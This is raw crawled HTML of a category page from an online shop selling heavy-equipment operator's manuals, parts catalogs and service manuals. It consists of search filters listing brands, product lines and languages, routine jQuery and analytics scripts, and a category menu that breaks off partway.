

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heavymanuals.com/index.php?route=product/category&path=82_133
body_size: 9009
content:


<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>Operator's Manual</title>
<base href="https://heavymanuals.com/" />
<link href="https://heavymanuals.com/image/data/favicon.png" rel="icon" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/theme171/stylesheet/stylesheet.css" />
<link href="catalog/view/theme/theme171/stylesheet/cloud-zoom.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/theme171/stylesheet/superfish.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/theme171/stylesheet/slideshow.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/theme171/stylesheet/jquery.prettyPhoto.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.cycle.js"></script>
<link href="catalog/view/theme/theme171/stylesheet/skin.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />



<!--[if IE]>
<script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4-iefix.js"></script>
<![endif]-->
<!--[if lt IE 8]><div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div><![endif]-->
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/easyTooltip.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jQuery.equalHeights.js"></script>
<script type="text/JavaScript" src="catalog/view/javascript/cloud-zoom.1.0.2.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery.prettyPhoto.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jscript_zjquery.anythingslider.js"></script>
<script type="text/javascript" src="catalog/view/javascript/superfish.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery.bxSlider.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/script.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/nivo-slider/jquery.nivo.slider.pack.js"></script>

<script type='text/javascript' src='catalog/view/javascript/sl/camera.min.js'></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
<!--[if  IE 8]>
	<style>
		.success, #header #cart .content  { border:1px solid #e7e7e7;}
	</style>
<![endif]-->

<!--[if  IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/theme171/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/theme171/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="catalog/view/theme/theme171/stylesheet/livesearch.css"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84478833-5', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
  /* Accurate bounce rate by time */
     if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
     setTimeout(function(){
       ga('send', 'event', 'bounce_rate', 'bounce_rate_action', location.pathname);
     }, 15000);
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNQGBJ4');</script>
<!-- End Google Tag Manager -->
	<script src="https://www.google.com/recaptcha/api.js?render=6LdKLOUqAAAAANPUJrVTKkknZGwX_dR-Y9wLxPNJ"></script>
</head>
<body class="product-category">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNQGBJ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="bg-1">
<div class="main-shining">
<div class="row-1">
<div id="header">
	<div class="outer">
		<div class="toprow">
			<div id="welcome">
								Welcome visitor you can <a href="https://heavymanuals.com/index.php?route=account/login">Login</a> or <a href="https://heavymanuals.com/index.php?route=account/register">Create an account</a>							</div>
									<div class="clear"></div>
		</div>
				<div id="logo"><a href="https://heavymanuals.com/"><img src="https://heavymanuals.com/image/data/logo.png" title="HeavyManuals.com" alt="HeavyManuals.com" /></a></div>
				<div class="header-top1"> 
			<div class="cart-position">
				<div class="cart-inner"><div id="cart">

  <div class="heading">
  
  	<a>	
        <b>Cart &nbsp;</b>
    	<span id="cart-total">0 item(s) - <strong>$0.00</strong></span>
        <span class="sc-button"></span>
		<span class="clear"></span>
        </a>
    </div>
    
  <div class="content">
  	
        <div class="empty">Your shopping cart is empty!</div>
      </div>
</div>
</div>
			</div>
			<ul class="links">
				 <li class="first"><a class="" href="https://heavymanuals.com/"></a></li>
				<li><a class="" href="https://heavymanuals.com/index.php?route=account/wishlist" id="wishlist-total">Wish list <span>(0)</span></a></li>
				<li><a class="" href="https://heavymanuals.com/index.php?route=account/account">My account</a></li>
				<li><a class="" href="https://heavymanuals.com/index.php?route=checkout/cart">Shopping cart</a></li>
				<li><a class="" href="https://heavymanuals.com/index.php?route=checkout/checkout">Checkout</a></li>
			</ul>
			
			
			<div class="clear"></div>
		</div>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
</div>
<div class="clear"></div>
<div id="menu">
	
  <script type="text/javascript">
			$(document).ready(function(){
			   
				$('.menu ul li').last().addClass('last');
				$('.menu ul li li').last().addClass('last');
			});
			
		</script>
                
    <div class="clear"></div>
</div>
	<div id="search">
		<div class="button-search">Search</div>
		<input type="text" name="search" placeholder="Search" value="" />
	</div>
</div>
<div class="clear"></div>

<div class="main-container">
<p id="back-top"> <a href="#top"><span></span></a> </p>
<div id="container">
<div id="notification"> </div>
<div id="column-left">
    <div class="box box-filter">
    <div class="box-heading"><span>Refine Search</span></div>
    <div class="box-content">
        <div class="box-filter">
            <input type="text" size="20" name="search" value="" placeholder="Search" id="x-filter-input">              
        </div>
        
        <div class="box-filter" id="x-filter-list-box" style="display: none;">
        <span id="x-filter-list-heading">Choosen filters: </span>
        <ul class="x-filter-list">
            
        </ul>
        </div>
        
        <div class="box-filter">        
            <span>Brand</span>
            <div> 
            
            <select name="manufacturer_id" class="x-filter-select" data-title="Brand">
                <option value="">Any brand</option>
                 
                <option value="37">
                    Cummins                </option>
                 
                <option value="31">
                    Deutz                </option>
                 
                <option value="33">
                    Doosan                </option>
                 
                <option value="45">
                    General Motors                </option>
                 
                <option value="35">
                    Isuzu                </option>
                 
                <option value="38">
                    Iveco                </option>
                 
                <option value="48">
                    JCB                </option>
                 
                <option value="39">
                    Kubota                </option>
                 
                <option value="40">
                    Mitsubishi Engines                </option>
                 
                <option value="44">
                    MTU                </option>
                 
                <option value="50">
                    Rocla                </option>
                 
                <option value="41">
                    Scania                </option>
                 
                <option value="49">
                    Sumitomo                </option>
                 
                <option value="51">
                    Tadano                </option>
                 
                <option value="52">
                    Volvo Penta                </option>
                 
                <option value="42">
                    Weichai                </option>
                 
                <option value="36">
                    Yanmar                </option>
                 
                <option value="43">
                    Yuchai                </option>
                 
                <option value="11">
                    Case IH                </option>
                 
                <option value="12">
                    Case                </option>
                 
                <option value="16">
                    Hyundai CE                </option>
                 
                <option value="19">
                    Kobelco                </option>
                 
                <option value="21">
                    Liebherr                </option>
                 
                <option value="23">
                    New Holland                </option>
                 
                <option value="24">
                    New Holland CE                </option>
                 
                <option value="25">
                    Perkins                </option>
                 
                <option value="26">
                    Steyr                </option>
                            </select>              
            </div>
        </div>        
        <div class="box-filter">
        
            <span>Product line</span>
            <div> 
            <select name="attributs_id" class="x-filter-select" data-title="Product line">
                <option value="">Any line</option>
                 
                <option value="20">
                    Backhoe Loaders                </option>
                 
                <option value="21">
                    Balers                </option>
                 
                <option value="23">
                    Compact Wheel Loaders                </option>
                 
                <option value="24">
                    Compactors                </option>
                 
                <option value="56">
                    Cranes                </option>
                 
                <option value="25">
                    Crawler Loaders                </option>
                 
                <option value="54">
                    Diesel Engines                </option>
                 
                <option value="18">
                    Dozers                </option>
                 
                <option value="50">
                    Dump Trucks                </option>
                 
                <option value="26">
                    Engines                </option>
                 
                <option value="27">
                    Excavators                </option>
                 
                <option value="28">
                    Farming Systems                </option>
                 
                <option value="29">
                    Forestry                </option>
                 
                <option value="30">
                    Forklifts                </option>
                 
                <option value="19">
                    Harvesting Equipment                </option>
                 
                <option value="31">
                    Hay Tools                </option>
                 
                <option value="32">
                    Headers                </option>
                 
                <option value="46">
                    Hydraulic Breakers                </option>
                 
                <option value="55">
                    Industrial Engines                </option>
                 
                <option value="47">
                    Loadalls                </option>
                 
                <option value="48">
                    Loaders                </option>
                 
                <option value="33">
                    Mini Excavators                </option>
                 
                <option value="34">
                    Motor Graders                </option>
                 
                <option value="53">
                    Mowers                </option>
                 
                <option value="35">
                    Planting/Seeding                </option>
                 
                <option value="52">
                    Robots                </option>
                 
                <option value="36">
                    Skid Steer/Compact Track Loaders                </option>
                 
                <option value="37">
                    Soil Preparation/Tillage                </option>
                 
                <option value="38">
                    Sprayers                </option>
                 
                <option value="39">
                    Spreaders                </option>
                 
                <option value="40">
                    Telehandlers                </option>
                 
                <option value="41">
                    Telematics                </option>
                 
                <option value="17">
                    Tractors                </option>
                 
                <option value="51">
                    Wheel Excavators                </option>
                 
                <option value="42">
                    Wheel Loaders                </option>
                 
                <option value="49">
                    Wheeled Loading Shovel                </option>
                            </select>
            </div>
            
        </div> 
                <div class="box-filter">
        
            <span>Publication type</span>
            <div> 
            <select name="attributes_id" class="x-filter-select" data-title="Publication type">
                <option value="">Any type</option>
                 
                <option value="43">
                    Service Manual                </option>
                 
                <option value="44">
                    Parts Catalog                </option>
                 
                <option value="45">
                    Operator's Manual                </option>
                            </select>
            </div>
            
        </div>   
       <!-- category
       <div class="box-filter">        
            <span>Category</span>
            <div>  
            <select name="category_id" class="x-filter-select" data-title="Category">
                <option value="">Any category</option>
                 
                <option value="71">
                    Attachments                </option>
                 
                                <option value="99">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="98">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="100">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="96">
                    Tractors                </option>
                 
                                <option value="176">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="175">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="174">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="92">
                    Sprayers                </option>
                 
                                <option value="163">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="164">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="162">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="90">
                    Skid Steer/Compact Track Loaders                </option>
                 
                                <option value="156">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="158">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="157">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="93">
                    Spreaders                </option>
                 
                                <option value="167">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="165">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="166">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="72">
                    Backhoe Loaders                </option>
                 
                                <option value="101">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="103">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="102">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="80">
                    Excavators                </option>
                 
                                <option value="127">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="126">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="125">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="78">
                    Dozers                </option>
                 
                                <option value="120">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="121">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="119">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="73">
                    Balers                </option>
                 
                                <option value="106">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="104">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="105">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="79">
                    Engines                </option>
                 
                                <option value="122">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="124">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="123">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="75">
                    Compact Wheel Loaders                </option>
                 
                                <option value="111">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="110">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="180">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                                 
                <option value="76">
                    Compactors                </option>
                 
                                <option value="114">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="115">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="113">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="97">
                    Wheel Loaders                </option>
                 
                                <option value="177">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="179">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="178">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="81">
                    Farming Systems                </option>
                 
                                <option value="130">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="128">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="129">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="91">
                    Soil Preparation/Tillage                </option>
                 
                                <option value="161">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="160">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="159">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="84">
                    Harvesting Equipment                </option>
                 
                                <option value="139">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="138">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="137">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="82">
                    Forestry                </option>
                 
                                <option value="132">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="83">
                    Forklifts                </option>
                 
                                <option value="134">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="136">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="135">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="86">
                    Headers                </option>
                 
                                <option value="145">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="143">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="144">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="89">
                    Planting/Seeding                </option>
                 
                                <option value="155">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="154">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="153">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="85">
                    Hay Tools                </option>
                 
                                <option value="141">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="142">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="140">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="87">
                    Mini Excavators                </option>
                 
                                <option value="148">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="146">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="147">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="88">
                    Motor Graders                </option>
                 
                                <option value="152">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="150">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                <option value="149">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="94">
                    Telehandlers                </option>
                 
                                <option value="168">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="170">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="169">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                 
                <option value="95">
                    Telematics                </option>
                 
                                <option value="173">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                                 
                <option value="181">
                    Road Rollers                </option>
                 
                                <option value="182">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                <option value="183">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                                 
                <option value="77">
                    Crawler Loaders                </option>
                 
                                <option value="118">
                    &nbsp;&nbsp;&nbsp;Operator's Manual                </option> 
                                <option value="116">
                    &nbsp;&nbsp;&nbsp;Service Manual                </option> 
                                                 
                <option value="185">
                    Cranes                </option>
                 
                                <option value="188">
                    &nbsp;&nbsp;&nbsp;Parts Catalog                </option> 
                                                            </select>
            </div>
        </div>    -->  
           <div class="box-filter">
        
            <span>Format</span>
            <div> 
            <select name="attribute_id" class="x-filter-select" data-title="Format">
                <option value="">Any format</option>
                 
                <option value="12">
                    PDF                </option>
                 
                <option value="13">
                    BOOK                </option>
                            </select>
            </div>
            
        </div>
        <div class="box-filter">
        
            <span>Language</span>
            <div> 
            <select name="filter_id" class="x-filter-select" data-title="Language">
                <option value="">Any language</option>
                 
                <option value="13">English</option>
                 
                <option value="6">Brazilian Portuguese</option>
                 
                <option value="7">Bulgarian</option>
                 
                <option value="8">Chinese</option>
                 
                <option value="9">Croatia</option>
                 
                <option value="10">Czech</option>
                 
                <option value="11">Danish</option>
                 
                <option value="12">Dutch</option>
                 
                <option value="5">Arabic</option>
                 
                <option value="14">Estonian</option>
                 
                <option value="16">Finnish</option>
                 
                <option value="17">French</option>
                 
                <option value="18">French Canadian</option>
                 
                <option value="19">German</option>
                 
                <option value="20">Greek</option>
                 
                <option value="21">Hebrew</option>
                 
                <option value="23">Hungarian</option>
                 
                <option value="24">Icelandic</option>
                 
                <option value="25">Italian</option>
                 
                <option value="26">Japanese</option>
                 
                <option value="27">Latin American Spanish</option>
                 
                <option value="28">Latvian</option>
                 
                <option value="29">Lithuanian</option>
                 
                <option value="31">Multiple Language</option>
                 
                <option value="32">Norwegian</option>
                 
                <option value="33">Polish</option>
                 
                <option value="34">Portuguese</option>
                 
                <option value="35">Romanian</option>
                 
                <option value="36">Russian</option>
                 
                <option value="37">Serbian</option>
                 
                <option value="38">Slovakian</option>
                 
                <option value="39">Slovenian</option>
                 
                <option value="40">Spanish</option>
                 
                <option value="41">Swedish</option>
                 
                <option value="42">Turkish</option>
                            </select>
            </div>
            
        </div>
                

 
              
                
    </div>
</div>
<script type="text/javascript">
    $(function(){
        
    load_filter_list();    
        
    $('#x-filter-input').keydown(function(e) {
	if (e.keyCode == 13) {
		do_search();
	}
    });
    $('.x-filter-select').on('change', function() {do_search();});


function do_search(){
    	url = 'index.php?route=product/search';
	
	var search = $('.box-filter input[name=\'search\']').attr('value');	
	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}
        
        var manufacturer_id = $('.box-filter select[name=\'manufacturer_id\']').attr('value');	
	if (manufacturer_id > 0) {
		url += '&manufacturer_id=' + encodeURIComponent(manufacturer_id);
	}

	var category_id = $('.box-filter select[name=\'category_id\']').attr('value');	
	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}
	
	var attribute_id = $('.box-filter select[name=\'attribute_id\']').attr('value');	
	if (attribute_id > 0) {
		url += '&attribute_id=' + encodeURIComponent(attribute_id);
	}
	var attributes_id = $('.box-filter select[name=\'attributes_id\']').attr('value');	
	if (attributes_id > 0) {
		url += '&attributes_id=' + encodeURIComponent(attributes_id);
	}
	var attributs_id = $('.box-filter select[name=\'attributs_id\']').attr('value');	
	if (attributs_id > 0) {
		url += '&attributs_id=' + encodeURIComponent(attributs_id);
	}
	        
	var filter_id = $('.box-filter select[name=\'filter_id\']').attr('value');	
	if (filter_id) {
		url += '&filter_id=' + encodeURIComponent(filter_id);
	}

	location.href = url;
    }

    function load_filter_list(){
        var html = '';
        $('.x-filter-select').each(function(){
            var selected = $(this).find('option:selected');            
            if(selected.length && $(this).prop('selectedIndex') > 0){
                html += '<li class="opt-list"><a href="#" title="Discard filter" class="filter-discard" data-filter="' 
                    + $(this).prop('name') + '">'
                    + $(this).data('title') 
                    + ':' + selected.text() 
                    + '</a></li>';              
            }
        
        });
        if(html.length){
            $('ul.x-filter-list').html(html);
            $('#x-filter-list-box').show();
        }
    }
    
    $('.filter-discard').click(function(e){
        e.preventDefault();
        $('select[name=' + $(this).data('filter') + ']').val('');
        console.log($(this).data('filter'));
        do_search();
    });


});

</script> 
    <script type="text/javascript">
$(document).ready(function() {
	$('li.cat-header ul').each(function(index) {
 $(this).prev().addClass('idCatSubcat')});
 $('li.cat-header a').after('<span></span>'); 
 $('li.cat-header ul').css('display','none');
 $('li.cat-header ul.active').css('display','block');
 $('li.cat-header ul').each(function(index) {
   $(this).prev().addClass('close').click(function() {
  if (
   $(this).next().css('display') == 'none') {
   $(this).next().slideDown(400, function () {
   $(this).prev().removeClass('collapsed').addClass('expanded');
    });
  }else {
    $(this).next().slideUp(400, function () {
   $(this).prev().removeClass('expanded').addClass('collapsed');
   $(this).find('ul').each(function() {
    $(this).hide().prev().removeClass('expanded').addClass('collapsed');
   });
    });
  }
  return false;
   });
});
 });
</script>
<div class="box category">
	<div class="box-heading"><span>Categories</span></div>
  <div class="box-content">
  
    <div class="box-category">
      <ul>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=71">Attachments</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=71_100">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=71_98">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=71_99">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=72">Backhoe Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=72_102">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=72_101">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=72_103">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=73">Balers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=73_104">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=73_105">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=73_106">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=74">Bulldozers</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=74_108">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=74_107">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=74_109">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=75">Compact Wheel Loaders</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=75_110">Service Manual</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=75_111">Parts Catalog</a>
                            </li>
                                                                                    <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=75_180">Operator's Manual</a>
                            </li>
                                        </ul>
                          </li>
                        <li class="cat-header">
                            <a href="https://heavymanuals.com/index.php?route=product/category&amp;path=76">Compactors</a>
                    
                                    <ul>
                                                                                                <li>
                                                <a  href="https://heavymanuals.com/index.php?route=product/category&amp;path=76_113">Service Manual</a>
                            </li>
